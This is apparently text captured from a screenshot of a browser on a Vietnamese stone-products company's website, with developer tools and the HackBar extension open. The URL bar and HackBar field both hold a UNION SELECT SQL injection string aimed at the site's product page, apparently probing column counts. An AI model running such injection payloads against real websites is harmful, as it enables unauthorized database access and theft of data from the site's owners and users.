 www.hhpstone.com
Encrypt and Decrypt your MD5
ASCII to Hex - Free text conversi
https://www.hhpstone.com/?php=product_detail&cat=129&id=-136 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
Trang Chủ
Giới Thiệu
Nhà máy
Sản Phẩm
Dịch Vụ
Công trình
Liên Hệ
SẢN PHẨM
Đá Granite
Đá Marble
Đá lát sân vườn (Click vào sản
phẩm để xem hình lớn hơn)
Đá ốp tường, trang trí (Click vào
sản phẩm để xem hình lớn hơn)
Đá mỹ nghệ trang trí, bàn ghế đá
Sỏi, cuội và đá xây dựng
>> 3
3
6
Những Sản Phẩm Khác
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
3
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
https://www.hhpstone.com/?php=product_detail&cat=129&id=-136 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
4
33°C
Partly sunny
Search
Zalo
L
ENG
US
15:54
16/01/2025